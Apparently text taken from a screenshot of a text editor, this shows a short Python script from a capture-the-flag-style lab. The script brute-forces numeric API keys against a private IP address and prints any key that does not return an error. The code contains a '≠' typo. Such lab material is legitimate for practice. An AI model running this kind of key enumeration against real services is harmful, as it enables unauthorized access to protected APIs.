 File Edit Search View Document Help
1 import requests
2
3 for i in range(1, 99, 2):
4 response = requests.get(f"http://10.10.116.243/api/{i}")
5
6 if response.json()['q'] ≠ "Error. Key not valid!":
7 print(f"Api-key: {i} q: {response.json()['q']} Success!")